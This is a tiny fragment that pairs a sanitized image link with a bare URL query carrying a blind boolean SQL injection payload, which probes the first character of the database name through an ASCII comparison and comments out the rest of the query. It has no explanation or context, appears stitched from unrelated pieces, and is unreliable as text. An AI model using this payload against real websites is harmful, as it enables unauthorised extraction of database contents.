 ?id=1' and ascii(substr(database(),1,1))=116--+